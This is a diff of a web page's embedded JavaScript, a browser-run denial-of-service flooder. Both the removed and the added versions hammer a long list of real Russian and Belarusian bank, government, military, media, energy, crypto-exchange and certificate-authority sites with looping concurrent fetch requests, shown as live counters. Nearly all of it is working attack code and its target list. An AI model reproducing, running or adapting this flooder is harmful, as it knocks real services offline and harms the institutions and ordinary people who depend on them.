-        'https://www.mfa.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.mvd.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.mininform.gov.by': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://mintrans.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://iecp.ru/ep/ep-verification': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://iecp.ru/ep/uc-list': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://uc-osnovanie.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.nucrf.ru/': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.belinfonalog.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.roseltorg.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.astralnalog.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.nwudc.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.center-inform.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://kk.bank/UdTs': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://structure.mil.ru/structure/uc/info.htm': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.ucpir.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://dreamkas.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.e-portal.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://izhtender.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://imctax.parus-s.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.icentr.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.kartoteka.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://rsbis.ru/elektronnaya-podpis': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.stv-it.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.crypset.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.kt-69.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.24ecp.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://kraskript.com': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://ca.ntssoft.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.y-center.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.rcarus.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://rk72.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://squaretrade.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://ca.gisca.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.otchet-online.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://udcs.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.cit-ufa.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://elkursk.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.icvibor.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://ucestp.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://mcspro.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://www.infotrust.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://epnow.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://ca.kamgov.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://mascom-it.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0},
-        'https://cfmc.ru': { number_of_requests: 0, number_of_errored_responses: 0, num_404: 0, paused: false, resets: 0}
-    }
-
-    // initialize variables
-    var urls = Object.keys(targets);
-    var statRow = document.querySelector("#stats > .row");
-    var CONCURRENCY_LIMIT = 200;
-    var queue = [];
-    console.log("here");
-    var skip = [];
-    var attack = true;
-    var attackArray = [];
-    var fiveMinutes = 1000 * 60 * 5;
-    for (var i = 0; i < urls.length; i++) {
-      attackArray[i] = false;
-    }
-
-    function togglePause() {
-      if (attack) {
-        attack = false;
-        document.querySelector("div.desc .btn").innerHTML = "Resume";
-      } else {
-        attack = true;
-        document.querySelector("div.desc .btn").innerHTML = "Pause";
-        for (var i = 0; i < urls.length; i++) {
-          flood(urls[i], i);
-        }
-      }
-    }
-
-    async function fetchWithTimeout(resource, options) {
-      const controller = new AbortController();
-      const id = setTimeout(() => controller.abort(), options.timeout);
-      return fetch(resource, {
-        signal: controller.signal,
-        mode: 'no-cors'
-      }).then((response) => {
-        clearTimeout(id);
-        return response;
-      }).catch((error) => {
-        clearTimeout(id);
-        throw error;
-      });
-    }
-
-    async function flood(target, n) {
-
-      while (attack) {
-        if (targets[target].paused == false) {
-          console.log(attackArray)
-          if (queue.length > CONCURRENCY_LIMIT) {
-            await queue.shift()
-          }
-          queue.push(
-            fetchWithTimeout(target, {
-              timeout: 2000
-            })
-            .catch((error) => {
-              if (error.code === 20 /* ABORT */ ) {
-                return;
-              }
-              targets[target].number_of_errored_responses++;
-              targets[target].error_code = error.code
-              targets[target].error_message = "Fail: " + error.message
-
-            })
-            .then((response) => {
-              if (response && !response.ok) {
-                targets[target].number_of_errored_responses++;
-                console.log(response)
-                targets[target].error_code = response.status
-
-                // 404 - Bad or Changed url, we are not hitting anything here.
-                if (targets[target].error_code == 404) {
-                  targets[target].number_404++;
+
+    <div id="stats" class="container">
+        <div class="row">
+        </div>
+    </div>
+
+    <p class="footer">Reformated from https://stop-russian-desinformation.near.page</p>
+
+    <script>        
+        // target list
+        var urls = [
+            'https://absolutbank.ru/',
+            'https://www.avangard.ru/rus/',
+            'https://www.avtogradbank.ru/',
+            'https://www.autokreditbank.ru/',
+            'https://www.agroros.ru/',
+            'https://ai-bank.ru/',
+            'https://www.ak-bars.ru/',
+            'https://www.aksonbank.ru/',
+            'https://www.aktivbank.ru/',
+            'https://www.akcia-bank.ru/',
+            'https://www.alexbank.ru/',
+            'https://www.alefbank.ru/',
+            'https://albank.ru/ru/',
+            'https://altbb.ru/',
+            'https://capitalbank.ru/',
+            'https://alfabank.com/',
+            'https://www.atb.su/',
+            'https://www.andjibank.ru/',
+            'https://www.mfk-bank.ru/',
+            'https://www.aresbank.ru/',
+            'https://bank-arzamas.ru/',
+            'https://www.aspectbank.ru/',
+            'https://assotsiatsiyabank.ru/',
+            'https://baikalrosbank.ru/',
+            'https://byrich.ru/',
+            'https://norvikbank.ru',
+            'https://www.zemsky.ru/',
+            'https://www.unicreditbank.ru',
+            'https://www.open.ru/',
+            'https://www.raiffeisen.ru/',
+            'https://abr.ru/',
+            'https://ria.ru',
+            'https://gazeta.ru',
+            'https://kp.ru',
+            'https://riafan.ru',
+            'https://pikabu.ru',
+            'https://kommersant.ru',
+            'https://mk.ru',
+            'https://yaplakal.com',
+            'https://rbc.ru',
+            'https://bezformata.com',
+            'https://gazprom.ru',
+            'https://lukoil.ru',
+            'https://magnit.ru',
+            'https://nornickel.com',
+            'https://surgutneftegas.ru',
+            'https://tatneft.ru',
+            'https://evraz.com/ru/',
+            'https://nlmk.com',
+            'https://sibur.ru',
+            'https://severstal.com',
+            'https://metalloinvest.com',
+            'https://nangs.org',
+            'https://rmk-group.ru/ru/',
+            'https://tmk-group.ru',
+            'https://ya.ru',
+            'https://polymetalinternational.com/ru/',
+            'https://uralkali.com/ru/',
+            'https://eurosib.ru',
+            'https://omk.ru',
+            'https://gosuslugi.ru',
+            'https://mos.ru/',
+            'https://kremlin.ru',
+            'https://government.ru',
+            'https://mil.ru',
+            'https://nalog.gov.ru',
+            'https://customs.gov.ru',
+            'https://pfr.gov.ru',
+            'https://rkn.gov.ru',
+            'https://lenta.ru',
+            'https://www.rt.com/',
+            'https://smotrim.ru/',
+            'https://tvzvezda.ru/',
+            'https://vsoloviev.ru/',
+            'https://www.vesti.ru/',
+            'https://online.sberbank.ru/',
+            'https://iz.ru',
+            'https://ukraina.ru',
+            'https://www.sberbank.ru',
+            'https://www.vtb.ru',
+            'https://www.gazprombank.ru',
+            'https://newletters.kremlin.ru/',
+            'https:s//20.kremlin.ru/',
+            'https://constitution.kremlin.ru',            
+            'https://belta.by',
+            'https://www.ctv.by',
+            'https://belarus24.by',
+            'https://alfaradio.by',
+            'https://www.kgb.by',
+            'https://sputnik.by',
+            'https://rec.gov.by',
+            'https://radiomir.by/',
+            'https://radiostalica.by/',
+            'https://radiobrestfm.by/',
+            'https://www.tvrmogilev.by/',
+            'https://minsknews.by/',
+            'https://zarya.by/',
+            'https://grodnonews.by/',
+            'https://www.tvr.by/',
+            'https://brrb.by/',
+            'https://www.belapb.by/',
+            'https://bankdabrabyt.by/', 
+            'https://mail.rkn.gov.ru/', 
+            'https://cloud.rkn.gov.ru', 
+            'https://mvd.gov.ru', 
+            'https://pwd.wto.economy.gov.ru/', 
+            'https://stroi.gov.ru/', 
+            'https://proverki.gov.ru/',
+            'https://ont.by', 
+            'https://nbrb.by',
+            'https://bgb.by',
+            'https://belres.by',
+            'https://energo.by',
+            'http://www.bellegprom.by',
+            'https://www.belneftekhim.by',
+            'https://shop-rt.com',
+            'https://sb.by',
+            'https://belarusbank.by',
+            'https://belarus.by',
+            'https://belmarket.by',
+            'https://mil.by',
+            'https://president.gov.by',
+            'https://cleanbtc.ru/',
+            'https://bonkypay.com/',
+            'https://changer.club/',
+            'https://superchange.net',
+            'https://mine.exchange/',
+            'https://platov.co',
+            'https://ww-pay.net/',
+            'https://delets.cash/',
+            'https://betatransfer.org',
+            'https://ramon.money/',
+            'https://coinpaymaster.com/',
+            'https://bitokk.biz/',
+            'https://www.netex24.net',
+            'https://cashbank.pro/',
+            'https://flashobmen.com/',
+            'https://abcobmen.com/',
+            'https://ychanger.net/',
+            'https://multichange.net/',
+            'https://24paybank.ne',
+            'https://royal.cash/',
+            'https://prostocash.com/',
+            'https://baksman.org/',
+            'https://kupibit.me/',
+            'https://abcobmen.com',
+            'https://fsb.ru',
+            'https://mcs.mail.ru',
+            'https://roe.ru',
+            'https://1tv.ru',
+            'https://tass.ru',
+            'https://relcom.ru',
+            'https://gosuslugi41.ru',
+            'https://uslugi27.ru',
+            'https://gosuslugi29.ru',
+            'https://gosuslugi.astrobl.ru',
+            'https://prokuratura.gov.by', 
+            'https://rusvesna.su/', 
+            'https://oac.gov.by/', 
+            'https://bisr.gov.by/', 
+            'https://www.mpt.gov.by/', 
+            'https://www.mfa.gov.by', 
+            'https://www.mininform.gov.by',
+            'https://mintrans.gov.by/',
+            'https://iecp.ru/ep/ep-verification',
+            'https://iecp.ru/ep/uc-list',
+            'https://uc-osnovanie.ru/',
+            'https://www.nucrf.ru/',
+            'https://www.belinfonalog.ru',
+            'https://www.roseltorg.ru',
+            'https://www.astralnalog.ru',
+            'https://www.nwudc.ru',
+            'https://www.center-inform.ru',
+            'https://kk.bank/UdTs',
+            'https://structure.mil.ru/structure/uc/info.htm',
+            'https://www.ucpir.ru',
+            'https://dreamkas.ru',
+            'https://www.e-portal.ru',
+            'https://izhtender.ru',
+            'https://imctax.parus-s.ru',
+            'https://www.icentr.ru',
+            'https://www.kartoteka.ru',
+            'https://rsbis.ru/elektronnaya-podpis',
+            'https://www.stv-it.ru',
+            'https://www.crypset.ru',
+            'https://www.kt-69.ru',
+            'https://www.24ecp.ru',
+            'https://kraskript.com',
+            'https://ca.ntssoft.ru',
+            'https://www.y-center.ru',
+            'https://www.rcarus.ru',
+            'https://rk72.ru',
+            'https://squaretrade.ru',
+            'https://ca.gisca.ru',
+            'https://www.otchet-online.ru',
+            'https://udcs.ru',
+            'https://www.cit-ufa.ru',
+            'https://elkursk.ru',
+            'https://www.icvibor.ru',
+            'https://ucestp.ru',
+            'https://mcspro.ru',
+            'https://www.infotrust.ru',
+            'https://epnow.ru',
+            'https://ca.kamgov.ru',
+            'https://mascom-it.ru',
+            'https://cfmc.ru',
+            'https://rttv.com/'
+        ];
+
+        // initialize variables
+        var targets = urls.reduce((o, key) => ({ ...o, [key]: {number_of_requests: 0, number_of_errored_responses: 0}}), {})
+        var statRow = document.querySelector("#stats > .row");
+        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), {});
+        var CONCURRENCY_LIMIT = 200;
+        var queue = [];
+        var attack = false;
+        var totalrequests = 0;
+        var totalerrors = 0;
+
+        function togglePause () {
+            if (attack) {
+                attack = false;
+                document.querySelector("div.desc .btn").innerText = "Resume";
+            } else {
+                attack = true;
+                document.querySelector("div.desc .btn").innerText = "Pause";
+                for (var i=0; i<urls.length; i++) {
+                    flood(i);
                 }
-                // If we hit 100/100 404s, pause for 5 minutes and try again.
-                // No need to waste resources on a dead URL
-                if (targets[target].number_of_requests > 100 && targets[target].num_404 == targets[target].number_of_requests) {
-                  targets[target].paused = true;
+            }
+        }
+
+        async function fetchWithTimeout(resource, options) {
+            const controller = new AbortController();
+            const id = setTimeout(() => controller.abort(), options.timeout);
+            return fetch(resource, {
+                signal: controller.signal,
+                mode: 'no-cors'
+            }).then((response) => {
+                clearTimeout(id);
+                return response;
+            }).catch((error) => {
+                clearTimeout(id);
+                throw error;
+            });
+        }
+
+        async function sleep(ms) {
+            return new Promise(r => setTimeout(r, ms));
+        }         
+
+        async function flood(n) {
+            const url = urls[n];
+            const target = targets[url];
+
+            while (attack) {
+                if (queue.length > CONCURRENCY_LIMIT) {
+                    await queue.shift();
                 }
-                targets[target].error_message = "Response: " + response.statusText
-              }
-              targets[target].number_of_requests++;
-            })
-            .finally(function() {
-              updateTargetDisplay(n);
-            })
-          )
-        } else {
-          await sleep(fiveMinutes);
-          targets[target].paused = false;
-          targets[target].number_of_requests = 0;
-          targets[target].number_of_errored_responses = 0;
-          targets[target].resets++;
-        }
-      }
-    }
-
-    const sleep = (milliseconds) => {
-      return new Promise(resolve => setTimeout(resolve, milliseconds))
-    }
-    // Update data for target n
-    function updateTargetDisplay(n) {
-      var url = urls[n];
-      var target = targets[url];
-      var cell = document.querySelector("#target" + n.toString());
-      var display = "<h4> URL: " + url + "</h4>";
-      display += "<table class='status'>"
-      display += "<tr><td>Requests:</td><td>" + target["number_of_requests"] + "</td></tr>";
-      display += "</tr><td>Errors:</td><td>" + target["number_of_errored_responses"] + "</td></tr>";
-      display += "</tr><td>Last Message:</td><td>" + target["error_message"] + "</td></tr>";
-      display += "</tr><td>Code:</td><td>" + target["error_code"] + "</td></tr>";
-      display += "</tr><td>Resets:</td><td>" + target["resets"] + "</td></tr>";
-      display += "</table>";
-      cell.innerHTML = display;
-    }
-
-    // Create div for each target
-    for (var i = 0; i < urls.length; i++) {
-      var newHTML = '<div class="col-lg-3 col-md-4 col-sm-6" id="target' + i.toString() + '"></div>';
-      var newDiv = statRow.innerHTML += newHTML;
-      updateTargetDisplay(i);
-    }
-
-    // Start DOS attack
-    for (var i = 0; i < urls.length; i++) {
-      flood(urls[i], i);
-    }
-  </script>
+                queue.push(
+                    fetchWithTimeout(url, { timeout: 2000 })
+                        .catch((error) => {
+                            if (error.code === 20 /* ABORT */) {
+                                return;
+                            }
+                            target.number_of_errored_responses++;
+                            target.error_message = error.message;
+                            totalerrors++;
+                        })
+                        .then((response) => {
+                            if (response && !response.ok) {
+                                target.number_of_errored_responses++;
+                                target.error_message = response.statusText;
+                                totalerrors++;
+                            }
+                            target.number_of_requests++;
+                        })
+                        .finally(() => updateTargetDisplay(n))
+                );
+
+                await sleep(1);
+            }
+        }
+
+        // Update data for target n
+        function updateTargetDisplay(n) {
+            var url = urls[n];
+            var {number_of_requests, number_of_errored_responses} = targets[url];
+            var requests_cell = document.querySelector(`#target${n} .requests`);
+            var errors_cell = document.querySelector(`#target${n} .errors`);
+            requests_cell.innerText = number_of_requests;
+            errors_cell.innerText = number_of_errored_responses;
+            document.querySelector("#totalrequests").innerText = totalrequests;
+            document.querySelector("#totalerrors").innerText = totalerrors;
+        }
+
+        // Shuffle array order before starting
+        for (let i = urls.length - 1; i > 0; i--) {
+            const j = Math.floor(Math.random() * (i + 1));
+            [urls[i], urls[j]] = [urls[j], urls[i]];
+        }
+
+        // Create div for each target
+        for (var i=0; i<urls.length; i++) {
+            statRow.innerHTML += `
+                <div class="col-lg-3 col-md-4 col-sm-6" id="target${i}">
+                    <h4>${urls[i]}</h4>
+                    <table class='status'>
+                        <tr><td>requests:</td><td class="requests">0</td></tr>
+                        </tr><td>errors:</td><td class="errors">0</td></tr>
+                    </table>
+                </div>
+            `;
+        }
+
+        // Show warning window
+        myModal.toggle();
+
+    </script>
 </body>
 
 </html>
